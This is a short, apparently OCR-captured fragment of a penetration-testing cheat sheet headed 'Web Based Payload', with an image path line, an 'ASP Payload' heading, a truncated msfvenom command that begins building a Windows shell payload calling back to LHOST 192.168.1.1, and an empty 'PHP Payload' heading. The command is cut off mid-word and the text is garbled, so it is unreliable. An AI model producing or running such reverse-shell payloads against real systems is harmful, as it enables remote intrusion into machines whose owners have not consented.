
### Web Based Payload

ASP Payload

```bash

msfvenom -p windows/she
LHOST=192.168.1.1 LPORT
```

PHP Payload
